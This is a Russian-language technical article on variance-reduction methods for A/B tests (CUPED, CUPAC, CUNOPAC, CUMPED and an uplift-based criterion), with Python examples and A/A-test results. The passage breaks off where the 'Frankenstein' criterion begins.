Пусть ваша метрика — выручка, и эксперимент длится месяц. Вы собрали данные во время эксперимента, какая выручка от пользователей в тесте и в контроле:
В итоге метрики очень шумные: в тесте даже на трёх точках видно, что значения разнятся от 50 до 150, а в контроле — от 20 до 200 рублей. С помощью T-test получились следующие результаты: **+10±20 ₽** на одного пользователя, результат не статзначим. Как это исправить?
Давайте добавим информацию с предпериода: сколько эти пользователи тратили в среднем в месяц **до начала эксперимента.**При правильном сетапе теста матожидание этой величины одинаково в тесте и в контроле. Тогда:
Будем теперь смотреть на дельту. Это разница выручки на экспериментальном периоде минус средняя выручка на предпериоде в месяц.
Во-первых, почему так можно? В тесте и в контроле мы вычитаем с точки зрения матожидания одно и то же, потому что в правильно проведённом A/B-тесте контроль и тест ничем не отличаются на предпериоде. Поэтому, когда мы смотрим на разницу, эти вычитаемые величины нивелируются.
Здесь:
* T — экспериментальная метрика в тесте.
* C — экспериментальная метрика в контроле.
Во-вторых, зачем нам всё это?
Посмотрим на разброс значений в delta: в контроле от -10 до 6 рублей, а в тесте от -10 до 20 рублей. Это намного меньше того разброса, что мы видели ранее. Поэтому и доверительный интервал сократится: результат станет **+15±5 ₽**для одного пользователя, и он уже статзначим! Почему дисперсия уменьшилась? Потому что мы смогли объяснить часть данных в эксперименте с помощью предпериода.
А теперь посмотрим на CUPED более формально.
Основная идея CUPED-метода: давайте вычтем что-то из теста и из контроля так, чтобы матожидание разницы новых величин осталось таким же, как и было. Но дисперсия при этом уменьшилась бы:
Где A и B — некоторые случайные величины (ковариаты). Тогда утверждается, что если θ будет такой, как указано в формулах далее, то дисперсия будет минимально возможной для таких статистик.
В примере выше θ я взял равной 1, но на самом деле, лучше было подобрать значение по этой формуле. Тогда формула для дисперсии получается такой:
Поэтому, чем больше корреляция по модулю, тем меньше будет дисперсия.
**Также важно помнить**: чтобы метод работал корректно, достаточно, чтобы матожидания A и B совпадали:
Ещё больше интересных и нетривиальных моментов про CUPED расписано [в прошлой статье](https://habr.com/ru/company/avito/blog/571096/). В частности, там есть информация о том, как построить относительный CUPED-критерий.
Осталось понять, что брать в роли A и B. Чаще всего для них берут значения той же метрики, но на предэкспериментальном периоде. В примере выше мы брали среднюю выручку за месяц. Чем хорош такой способ:
1. Матожидание метрики на предпериоде будет одним и тем же в тесте и в контроле — иначе у вас некорректно поставлен A/B-тест. А значит, CUPED даст правильный результат.
2. В большинстве случаев метрика на предпериоде сильно коррелирует с экспериментальным периодом. Отсюда получается, что и дисперсия сильно уменьшится.
Но кроме значения метрики на предпериоде можно использовать результаты ML-модели, обученной предсказывать истинные значения метрик без влияния тритмента. С хорошей моделью можно достичь большего уменьшения дисперсии. Давайте поговорим о том, как это сделать.
CUPAC
-----
**CUPAC (Controlled-experiment Using Prediction As Covariate)** — первая вариация на тему CUPED с ML. Как я уже писал выше, давайте попробуем использовать предсказание в качестве ковариаты. Распишу сам предлагаемый алгоритм на примере определённой задачи. Для ваших задач вы сможете переиспользовать алгоритм по аналогии.
Пусть у нас есть A/B-тест, где:
* Дата начала — 1 июня.
* Длительность теста составляет 1 месяц.
* Наша ключевая метрика — выручка.
* 1 месяц уже прошёл.
Чтобы оценить такой тест, мы проделаем следующую операцию **из трёх основных шагов**:
1. Соберём датасет для предсказания (или «экспериментальный датасет») и обучения.
2. На обучающем датасете обучим нашу модель, подберём гиперпараметры, а на экспериментальном будем предсказывать таргет, используя фичи с предпериода.
3. Мы получили новую ковариату и запускаем обычный CUPED-алгоритм.
На схеме это можно изобразить так:
Как собрать экспериментальный и обучающий датасеты?
На иллюстрации сине-красный датасет — экспериментальный, а бирюзовый — обучающий, собранный до 1 июня. Одним цветом отмечено, что пользователи друг от друга в среднем ничем не отличаются, разными цветами — между ними есть разница.
Теперь опишем сам алгоритм в тексте. Повторим в цикле, пока не жалко:
1. Вычитаем из текущей даты длительность эксперимента. Начинаем с 1 июня, потом получим дату 1 мая, потом — 1 апреля и так далее.
2. Теперь собираем таргет. Для каждого юзера сохраняем его суммарные траты у нас на сайте за этот месяц. Для 1 июня это экспериментальная выручка за июнь (и уже за июнь вся выручка известна), для мая это выручка за май, когда ещё не было никаких отличий между тестом и контролем, и так далее.
* Тут у нас получатся один сине-красный датасет с экспериментальной выручкой (и она отлична у теста с контролем) и много бирюзовых датасетов, где пользователи в среднем неразличимы.
3. И теперь собираем датасет фичей. Главная особенность состоит в том, что фичи должны быть собраны до текущей рассматриваемой даты. То есть для 1 июня все фичи должны быть собраны по данным **до 1 июня,** аналогично для остальных дат.
* Например, количество заходов на сайт за N месяцев до рассматриваемой даты (за 2 месяца до 1 июня; за 2 месяца до 1 мая и так далее).
* Выручка от пользователя за разные промежутки времени (за 1 месяц, за 2 месяца и так далее).
* Сколько месяцев назад зарегистрировался пользователь.
4. **Ни в одном из датасетов нет фичи тестовая или контрольная группа. Важно, чтобы пользователи по обучающим фичам в тесте и в контроле были полностью идентичны.**
Что важно проверить: нужно, чтобы матожидания новых ковариат совпадали. А для этого достаточно, чтобы признаки ML-модели в среднем не отличались в тесте и в контроле. Далее идёт теоретическое пояснение этому факту.
Теоретическое пояснениеОбозначим X и Y — фичи пользователей в тесте и в контроле. То есть наша случайная величина — это вектор фичей. Тогда, если тест и контроль подобраны корректно (случайно или с помощью парной стратификации):
Что произойдет, когда мы обучим модель? Она просто преобразует вектор признаков одного пользователя в число с помощью некоторой функции F. Тогда:
Обозначим A := F(X), B := F(Y). Тогда, как я писал выше в CUPED, метод будет корректен.
Вот и всё! Это полный пайплайн работы CUPAC-алгоритма. Теперь я попытаюсь объяснить, зачем нужен тот или иной шаг.
Вопросы и ответы к методу**Зачем нужен обучающий датасет?**
Чтобы не было переобучения. Если объяснять простыми словами, то это приводит к тому, что доверительный интервал заужается и становится некорректным. И ошибка первого рода будет не 5, а, например, 15%. А теперь поподробней.
Допустим, мы бы обучались прямо на экспериментальном датасете и на нём же предсказывали. Рассмотрим пример:
Пусть у нас есть один признак для обучения, и функция выручки пользователя зависит от признака рыжей линией на рисунке. Допустим, мы возьмём какую-то легко переобучаемую модель: например, полином 10-й степени. Обучим её на синих точках-примерах (экспериментальном датасете в терминах CUPAC). В таком случае текущая модель практически идеально предскажет их значения.
Подставим в CUPED предсказание, получим эффект 0 и дисперсию 0, потому что модель везде всё верно предсказала. Имеет ли это какое-то отношение к реальной картине? Нет! Видно даже, что в реальности синие точки не лежат на рыжей линии, а значит, некоторый шум в данных точно есть.
Мы видим, что в других точках, где модель не обучалась, она ведёт себя совершенно не так, как истинная функция выручки. Это значит, что если бы мы насемплировали другую выборку пользователей, то эффект и дисперсия в CUPED были бы другими! Итого, мы обучились не на генеральную совокупность, а на частичный, увиденный в обучении, пример. Это и есть проблема переобучения.
**Почему нельзя собирать обучающие фичи на том же периоде, на котором мы и предсказываем?**
Во время эксперимента так делать нельзя, потому что мы могли повлиять на этот признак тестируемым тритментом. И тогда фичи в тесте и в контроле будут различны в этих группах, а полученные на таких данных ковариаты будут иметь разное матожидание в зависимости от группы. А значит, CUPED применять нельзя.
На обучающем датасете мы тоже не можем использовать такие признаки, потому что тогда обучающий и экспериментальный датасеты будут различны по структуре.
**Зачем лезть так далеко в историю? Не достаточно ли для обучающего датасета взять датасет, собранный, например, для 1 мая?**
В принципе, такой вариант подойдёт, но чем больше обучающий датасет, тем лучше обучится модель. Плюс мы можем добавить временные признаки в качестве обучающих фичей: номер года, категорийную фичу месяца, сезон.
**А что, если наша метрика — конверсия?**
Так вместо задачи регрессии у нас задача классификации. И можно использовать вероятность модели в качестве ковариаты. При этом можно точно также оставить регрессионную модель.
**Как обучать модель?**
Об этом я расскажу дальше.
**Про результаты работы критерия**: как и ранее, я буду сравнивать алгоритмы по метрике «ширина доверительного интервала». Чем она меньше, тем лучше.
* На поюзерных тестах: уменьшение доверительного интервала на 1000 A/A-тестах в среднем на 4% относительно CUPED.
* На региональных тестах: уменьшение доверительного интервала на 1000 A/A-тестах в среднем на 22% относительно CUPED.
**Если вы решите реализовать этот или любой другой алгоритм из статьи, то обязательно проверьте его**[**корректность**](https://habr.com/ru/company/avito/blog/571094/)**!**
Это всё, что здесь можно рассказать. Теперь перейдём к «нечестному» CUPAC и избавимся от большинства шагов в алгоритме.
CUNOPAC
-------
**CUNOPAC (Controlled-experiment Using Not Overfitted Prediction As Covariate)**— чуть более простая, чуть менее корректная и чуть более мощная модель, чем CUPAC. В вопросах к CUPAC я писал, что обучающий датасет нам нужен, ведь иначе может возникнуть проблема переобучения. Но я предлагаю забыть про эту проблему!
Главное, о чём надо помнить в таком случае — **вы** **можете построить некорректный критерий!** Он будет строить зауженный доверительный интервал, и вместо 95% случаев будет покрывать лишь 85%. Но об этом я расскажу далее.
**Алгоритм работы критерия такой:**
1. Соберём экспериментальный датасет для предсказания.
2. На нём обучим нашу модель, подберём гиперпараметры, и на нём будем предсказывать таргет, используя фичи с предпериода. Обучаемся на всем датасете сразу! И предсказываем весь датасет. Ничего не откладываем на валидацию (да, метод рискованный).
3. Мы получили новую ковариату и запускаем обычный CUPED-алгоритм.
На схеме это можно изобразить так:
Датасет собираем также, как и в CUPAC-алгоритме, только обучающий датасет больше не нужен:
**Теперь вопрос: как подобрать модель, которая не переобучится?** Мы решили этот вопрос так: отбираем небольшое количество фичей и используем только линейные модели.
Рассмотрим пример: что, если взять CatBoost-алгоритм или линейную регрессию в качестве ML-алгоритма внутри критерия? Посмотрим на реальный уровень значимости (или False Positive Rate), полученный при проверке метода на 1000 А/А-тестах:
* Линейные модели: 0.055 (при alpha=0.05), результат статзначимо не отличается от теоретического alpha.
* CatBoost: **0.14** (при alpha=0.05), результат статзначимо **отличается** от теоретического alpha!
То есть CatBoost ошибается примерно в 3 раза чаще, чем должен был! Он переобучается, заужает доверительный интервал и поэтому критерий некорректен. Что это значит на практике? Что вы в 3 раза чаще будете катить изменение, которое на самом деле не имеет никакого эффекта. Поэтому CatBoost нельзя использовать внутри CUNOPAC, а линейные модели можно. При этом я не говорю, что CatBoost плохой алгоритм! Он отличный, просто он легче переобучается.
Есть ли переобучение у линейной модели? Наверняка есть, но оно настолько мало, что не влияет на эффект.
А почему качество CUNOPAC лучше, чем у CUPAC?Возникает вопрос: а почему качество может стать лучше, чем у CUPAC?
1. В предыдущей модели CUNOPAC мы обучаемся на исторических данных, и в этот момент не учитываем текущие тренды и сезонность, а в текущей CUNOPAC эти недостатки убраны.
2. Наша цель — найти наиболее скоррелированную метрику с T-C, ведь в таком случае дисперсия уменьшится максимально возможным способом. А так как в CUPAC при обучении вообще никак не участвует метрика T (а лишь значения метрики без какого-либо тритмента), то результат вполне ожидаемо будет менее скоррелирован, чем у модели, которая обучалась в том числе и на значениях метрики T. Поэтому, качество у CUNOPAC должно быть лучше, чем у CUPAC.
3. Ну и наконец, как показали наши эксперименты, в CUPAC лучше всего также сработали линейные модели (что было для нас удивительно, бустинги и деревья показали себя хуже). CUNOPAC дал буст по качеству, так как тоже использует линейные модели.
Что ещё хочется отметить: это очень опасная модель! Если модель переобучиться, вы будете заужать доверительный интервал и ошибка будет больше заявленной. **Поэтому снова предупреждаю: обязательно проверьте ваш**[**критерий**](https://habr.com/ru/company/avito/blog/571094/)**!**
**Результаты работы критерия:**
* На поюзерных тестах: уменьшение доверительного интервала на 9% относительно CUPED.
* На региональных тестах: не удалось использовать, реальный уровень значимости сильно больше тестируемых 5%, слишком мало регионов. Модель просто всегда переобучается.
Проверено на 1000 A/А-тестах.
А теперь обсудим, как построить пайплайн обучения модели для этих двух критериев.
Автоматизация ML-части критериев
--------------------------------
Поговорим про основную часть алгоритмов. Что у нас есть: обучающий и экспериментальный датасеты, которые мы будем скармливать модели. В случае CUNOPAC это один и тот же датасет. Расскажу, как я воплотил ML-часть алгоритмов, но это не значит, что у меня получилась идеальная автоматизация: возможно, вы сможете придумать лучше. При этом, если вы плохо понимаете идеи и алгоритмы машинного обучения, то можете пропустить эту часть. Она никак не повлияет на осознание всех алгоритмов далее.
Краткая иллюстрация:
**Шаг 1.** Выбираем класс моделей, который будем тестировать. Например, я использовал:
Для CUPAC: `Lasso, Ridge, ARDRegression, CatBoostRegressor, RandomForestRegressor, SGD, XGBRegressor.`
Для CUNOPAC: `Lasso, ARDRegression, Ridge.`
Дополнительно: для адекватности я нормирую все признаки с помощью StandardScaler.
**Шаг 2.** Выбираем фичи для обучения. Ограничим сверху количество используемых фичей и воспользуемся одним из алгоритмов подбора признаков:
1. Жадный алгоритм добавления/удаления признаков (например, SequentialFeatureSelector из библиотеки scikit-learn на Python).
2. Алгоритм на основе feature\_importance параметра фичей у модели (SelectFromModel из библиотеки scikit-learn на Python). Самый быстрый из алгоритмов.
3. Add-del алгоритм (добавляем фичи, пока качество улучшается, потом выкидываем фичи, пока качество улучшается, повторим процедуру снова, пока не сойдёмся).
4. Всё, что ещё найдёте или придумаете.
Единственное замечание: если у алгоритма отбора фичей можно задать функцию оценки для качества модели, то стоит использовать специальную функцию-скоррер:
```
def cuped_std_loss_func(y_true, y_pred):
theta = np.cov(y_true, y_pred)[0, 1] / (np.var(y_pred) + 1e-5)
cuped_metric = y_true - theta * y_pred
return np.std(cuped_metric)
```
Так вы будете оценивать ровно ту величину, которую вы хотите оптимизировать — ширину доверительного интервала у CUPED-метрики.
**Шаг 3.** Следующая остановка — выбор гиперпараметров. Мы считаем в этот момент, что все обучающие признаки уже выбраны. Есть следующие варианты:
1. Перебор по GridSearchCV.
2. Перебор по RandomizedSearchCV.
3. Жадный перебор по одному параметру:
* сначала подбираем по функции cuped\_std\_loss\_func первый в списке гиперпараметр;
* потом подбираем второй в списке, при учёте выбранного первого гиперпараметра и т.д. Пример с кодом:
```
start_params = {
'random_state': [0, 2, 5, 7, 229, 13],
'loss': ['squared_loss', 'huber'],
'alpha': np.logspace(-4, 2, 200),
'l1_ratio': np.linspace(0, 1, 20),
} # Пример перебора параметров для SGD
def create_best_model_with_grid_search(pipeline, start_params, X, y):
final_params = {}
params = []
for param in start_params.items():
params_dict = {}
params_dict[param[0]] = param[1]
params.append(params_dict)
score = make_scorer(cuped_std_loss_func, greater_is_better=False)
for param in params:
search_model = GridSearchCV(pipeline, param, cv = 2, n_jobs = -1,
scoring = score)
search_model.fit(X, y)
final_params = {**final_params, **search_model.best_params_}
pipeline.set_params(**final_params)
return pipeline, final_params
```
Плюс такого метода: скорость по сравнению с первым методом. Вместо всех возможных комбинаций здесь перебирается линейное количество вариантов. Все значения гиперпараметров будут рассмотрены по сравнению со вторым методом.
Минус: GridSearchCV даст лучшее качество, но работать будет сильно дольше.
Ещё, конечно, можно объединить предыдущий шаг с этим: для каждого набора фичей подобрать гиперпараметры и измерять качество по cuped\_std\_loss\_func. Но это работает очень долго. Можно также устроить сходящуюся процедуру из этих двух шагов: выбираем признаки, выбираем гиперпараметры, снова выбираем признаки с подобранными значениями гиперпараметра и так далее.
**Шаг 4.** Отлично, после обучения у нас есть N моделей с первого шага с подобранными гиперпараметрами и обучающими признаками для каждой из них. Отберём из них одну модель, которая даёт наилучшее качество на экспериментальном датасете по cuped\_std\_loss\_func. Почему так можно сделать, я расскажу, когда буду описывать Frankenstein-критерий.
А пока перейдём к третьему критерию, который, грубо говоря, не является ML-критерием.
CUMPED
------
Почему нам вообще нужна только одна ковариата? Почему нельзя использовать сразу N ковариат? Именно на этой идее построен алгоритм **CUMPED** **(Controlled-experiment Using Multiple Pre-Experiment Data).**
Ранее в CUPED было так:
А теперь в CUMPED будет так:
При этом не обязательно использовать только две ковариаты, их может быть сколько угодно!
Зачем нам вообще может потребоваться N ковариат? Почему одной недостаточно?
Как я писал в CUPED-алгоритме, из-за того, что часть метрик T и C описывается данными из ковараиты, мы и сокращаем дисперсию. А если признаков будет не один, а сразу несколько, то мы лучше опишем нашу метрику T и C, а значит сильнее сократим дисперсию. Это то же самое, что и в машинном обучении: что лучше, использовать один признак для обучения или несколько различных фичей? Обычно выбирают второе.
Теперь опишем **первую** версию предлагаемого алгоритма CUMPED:
1. Соберём один экспериментальный датасет, как сделали это в CUNOPAC.
2. В цикле по всем признакам, которые использовались ранее для предсказания метрики:
* Образуем CUPED-метрику T', С', используя в качестве ковариат текущие признаки в цикле.
* В следующий раз в качестве изначальных метрик будут использоваться новые CUPED-метрики. То есть на следующей итерации цикла вместо текущих метрик T и C будут использоваться полученные сейчас T', C'.
Если расписать формулами, то:
Где наша итоговая CUMPED-метрика это T^N, C^N, а A\_i, B\_i — это признаки пользователя, собранные на предпериоде. Раньше мы на них обучали модель, а сейчас используем в качестве ковариат. Коэффициенты тета подбираются следующим образом:
Вот и весь алгоритм. Но! Если бы вы его реализовали, то он, вероятно, показал бы себя хуже, чем обычный CUPED-алгоритм. Почему?
В этом алгоритме есть одна беда:
**Порядок применения ковариат важен!**Если сначала вычесть ковариату A\_1, а потом ковариату А\_2, то дисперсия может быть больше, нежели в случае, когда вы сначала вычтете A\_2, а потом A\_1. Вы можете сами расписать формулы, и увидеть, что две эти случайные величины будут иметь разную дисперсию.
**Поэтому предлагается применять ковариаты в «жадном» порядке**: сначала ищем наилучшую ковариату, уменьшающую дисперсию сильнее всего, потом следующую ковариату, уменьшающую дисперсию лучше всего для T^1, C^1 и т. д. То есть в первой версии алгоритма мы берём не случайную ковариату, а ту, которая на текущий момент сильнее всего уменьшает доверительный интервал.
На рисунке представлен **итоговый** алгоритм CUMPED:
Иллюстрация подбора наилучшей ковариаты:
Вопросы и ответы к методу**Можно ли подобрать коэффициенты theta\_1, theta\_2, ... theta\_N в алгоритме неким другим способом, чтобы дисперсия была меньше?**
Да, можно. Текущий алгоритм не является оптимальным, потому что если решать задачу,
то оптимум у коэффициентов будет другим! Но для этого надо взять производную N раз по каждой theta, приравнять производные к 0 и решить N уравнений относительно N неизвестных. Не самая приятная задача, хотя есть методы, которые могут численно найти ответ для неё. Также я не считаю, что дисперсия в таком решении сильно уменьшится относительно того, что я получил описанным жадным алгоритмом. Я не реализовывал такой вариант, так что буду рад, если кто-то решит сравнить эти два алгоритма.
**А алгоритм может остановиться? Если признаков в обучающем датасете будет бесконечно много, то как понять, что пора остановиться?**
Никак. Если посмотреть на CUPED-алгоритм, то дисперсия в новых CUPED-метриках не больше изначальной дисперсии. Поэтому в теории можно использовать бесконечно много ковариат, просто большинство из них будут иметь нулевой коэффициент theta.
На практике всё не так радужно: к сожалению, мы не знаем истинной ковариаты, а лишь её состоятельную оценку, полученную на текущих данных. А оценка, как известно, практически всегда отличается от настоящего значения. Поэтому в реальности посчитанный коэффициент theta в алгоритме всегда будет не нулём, и **мы всё время будем уменьшать выборочную дисперсию, даже если метрика и ковариата не скоррелированны**. А это может привести к тому, что мы заузим доверительный интервал. А значит и ошибка первого рода будет больше заявленной.
В качестве примера рассмотрим на искусственных данных первый шаг алгоритма: насколько он уменьшит дисперсию. Пример будет показан на одновыборочном CUPED-критерии.
```
import scipy.stats as sps
import numpy as np
import seaborn as sns
sample_size = 100
sample = sps.norm(scale=10).rvs(sample_size)
cumpled_std_samples = []
# генерируем эксперимент 100 раз, чтобы получить какое-то распределение для оценки дисперсии
for _ in range(100):
# истинная оценка стандартного отклонения
estimated_mean_sample_std = np.std(sample) / np.sqrt(sample_size)
# признаки-ковариаты в CUMPED, никак не скоррелированны с sample
feature_matrix = sps.norm().rvs((5000, sample_size))
# 1 шаг алгоритма
for covariate in feature_matrix:
# CUPED part
theta = np.cov(sample, covariate)[0, 1] / np.var(covariate)
sample_std = np.std(sample - theta * covariate) / np.sqrt(sample_size)
# Выбор наилучшей ковариаты по уменьшению std у CUPED-метрики. Первый шаг алгоритма.
if sample_std < estimated_mean_sample_std:
estimated_mean_sample_std = sample_std
cumpled_std_samples.append(estimated_mean_sample_std)
sns.distplot(cumpled_std_samples)
```
Получилось, что оценка алгоритмом стандартного отклонения в каждом случае из 100 была меньше теоретического значения 1 — стандартное отклонение равно 10, а размер выборки равен 100, значит стандартное отклонение для среднего равно 1. А это лишь первый шаг алгоритма!
А теперь хорошие новости: чем больше выборка, тем меньше будет это различие. Рассмотрим на примере, когда размер выборки равен 10000. В этом случае мы всё также будем заужать дисперсию, но в процентном соотношении сильно меньше: например в случае, когда выборка была размера 100, средний процент заужения доверительного интервала составлял 8%. А когда выборка стала размером 10000, то процент заужения относительно истинного стандартного отклонения составил 0,1%!
Поэтому во втором случае заужением доверительного интервала можно пренебречь: ничего плохо не произойдёт. Да, возможно ошибка первого рода будет не 5%, а 5,1%, но это и не страшно. Плюс в реальности размеры выборок чаще всего ещё больше.
**Итого,**исходя из вышесказанного, CUMPED отлично работает в случае, если выборка большого размера: и с точки зрения теории, и на проведенных 1000 A/A-тестах. То есть на поюзерных тестах его можно использовать. **Но на региональных тестах с ним надо быть осторожным:**в нашем случае он заработал только тогда, когда мы ограничили количество шагов алгоритма до 1.
**Результаты работы критерия:**
* На поюзерных тестах: уменьшение доверительного интервала **на 14%** относительно CUPED. Это наилучший результат среди всех представленных здесь алгоритмов.
* На региональных тестах: уменьшение доверительного интервала на 21% относительно CUPED. Но можно использовать лишь одну ковариату! Почему так, я ответил в скрытом разделе с вопросами.
Проверено на 1000 A/А-тестах.
Uplift-критерий
---------------
Всё, забыли про CUPED и всё, что с ним связано. В этом разделе я покажу, как из Uplift-модели сделать настоящий критерий. Но для начала о том, что такое Uplift-модель.
Давайте соберём датасет так же, как ранее это делали в CUNOPAC и в CUMPED, но в этот раз добавим фичу: какая группа пользователя. 1 — пользователь в тесте, 0 — в контроле.
Теперь посмотрим, как работает алгоритм:
1. Разделим датасет на K частей.
2. Будем в цикле размера K выбирать часть пользователей, которым будем предсказывать их метрику. На оставшейся части обучим ML-алгоритм. Эти два шага в ML зовутся кросс-валидацией.
3. Теперь для каждого пользователя на тестовой части предскажем его выручку, если бы он был в тесте и если бы он был в контроле. Как мы это сделаем? Поменяем в датасете фичу группы пользователя: на 1, если предсказываем выручку от него в тесте, и на 0, если предсказываем его выручку в контроле. Обозначим эти значения T\_p и C\_p. Теперь оценка Uplift для пользователя — это предсказанная выручка, если пользователь в тесте минус предсказанная выручка, если пользователь в контроле.
4. Повторим K раз и получим Uplift для всех пользователей.
На рисунке я кратко описал то же самое. Возможно, так будет понятней:
Мы смогли получить численную оценку эффекта для каждого пользователя. Однако есть несколько «но»:
1. Как из оценки построить доверительный интервал?
2. А если модель смещённая или некорректная? Например, она никак не учитывает группу пользователя внутри себя: тогда Uplift будет равен 0, что может быть не так. А если для тестовых юзеров он постоянно занижает предсказание, а для контрольных юзеров завышает?
Чтобы решить обе проблемы, введём ошибку предсказания:
Тогда:
То есть наш Uplift будет равен разнице предсказаний + разнице ошибок предсказаний в тесте и в контроле. Отличие по сравнению со старой формулой в том, что теперь мы добавляем ошибку предсказания: если мы занижаем предсказание на тестовых юзерах, то ошибка предсказания на тесте будет положительной. То же самое для контрольных юзеров.
Тогда численную оценку Uplift можно представить следующим образом:
Но и здесь есть проблема: размер выборок у трёх слагаемых разный! Давайте посмотрим, а что мы вообще можем посчитать для каждого пользователя.
Для пользователя в тесте:
* Значение метрики в тесте (или T в формулах выше).
* Предсказание модели, если пользователь в тесте (или T\_p в формулах выше).
* Предсказание модели, если пользователь в контроле (или C\_p в формулах выше).
* Ошибку предсказания модели, если пользователь в тесте (или ε\_T в формулах выше).
Для пользователя в контроле:
* Значение метрики в контроле (или C в формулах выше).
* Предсказание модели, если пользователь в тесте (или T\_p в формулах выше).
* Предсказание модели, если пользователь в контроле (или C\_p в формулах выше).
* Ошибку предсказания модели, если пользователь в контроле (или ε\_C в формулах выше).
Поэтому, размер выборок на самом деле будет таким:
* T\_p, С\_p: их размер равен количеству пользователей в тесте и в контроле, или |T| + |C| .
* ε\_C: размер этой выборки равен количеству пользователей в контроле, или |C|.
* ε\_T: размер выборки равен количеству пользователей в тесте, или |T|.
Вкратце это выглядит так:
Выпишем формулу Uplift с учётом всех вводных:
Так, а теперь вопрос. **Как для такой статистики построить доверительный интервал?** Ведь T\_p, C\_p, ε\_T, ε\_C ещё и коррелируют между собой? Как я упоминал в предыдущих статьях, если не знаете, как что-то посчитать теоретически, то используйте **bootstrap.** В данном случае достаточно забутстрапить каждого пользователя в тесте и в контроле по отдельности, а точнее их метрики T\_p, С\_p, ε\_C, ε\_T. Далее на каждой итерации внутри бутстрапа посчитаем оценку Uplift для них по формуле выше, и по этим данным построим доверительный интервал.
ЗамечаниеВ предложении выше есть небольшой подвох: на самом деле, мы должны не просто забутсрапить пользователей, но и каждый раз заново обучать модель. Когда мы обучаем модель, наши предсказания на тесте становятся зависимыми от пользователей в обучении. Если мы обучимся на одних пользователях, то предсказание будет одно, а если на других, то предсказание изменится.
Поэтому, по логике работы бутстрапа, когда мы бутстрапим пользователей для построения доверительного интервала, мы должны использовать не те значения, которые были посчитаны в первый раз на изначальном датасете, а заново обучить модель K раз (K — параметр кросс-валидации) и использовать новые метрики.
Но на практике работает и описанный выше алгоритм, поэтому можете провести обучение один раз и не заморачиваться.
**Результаты работы критерия:**
* На поюзерных тестах: уменьшение доверительного интервала на 4**%** относительно CUPED.
* На региональных тестах: уменьшение доверительного интервала **на 40%** относительно CUPED. Это наилучший результат — обыгрывает CUPAC, CUMPED в 2 раза.
Почему произошло столь сильное сокращение на региональных тестах? Потому что на самом деле мы увеличили датасет в 2 раза. Если ранее размер выборки был примерно 42 на 43 (если регионов 85), то сейчас, так как модель предсказывает значения в тесте и в контроле для каждого региона, размер датасета стал 85 на 85. Есть, конечно, оговорка, что мы так увеличили только T\_p и C\_p, но как видим, это отлично работает.
Проверено на 1000 A/А-тестах.
### Frankenstein-критерий
Вот у нас есть четыре критерия, а когда какой стоит использовать? Ранее я писал, что CUMPED лучше всего работает для поюзерных тестов, а Uplift — для региональных. ~~А зачем я рассказывал про все остальные?~~ Но ведь они лучше всего работают в среднем, а не всегда. На самом деле когда-то лучше может сработать CUPED, а когда-то — CUPAC или CUNOPAC. И как в каждом A/B-тесте выбрать, какой критерий сейчас лучше всего использовать?
Для ответа на этот вопрос был придуман критерий-Франкенштейн. Посмотрим на следующую схему:
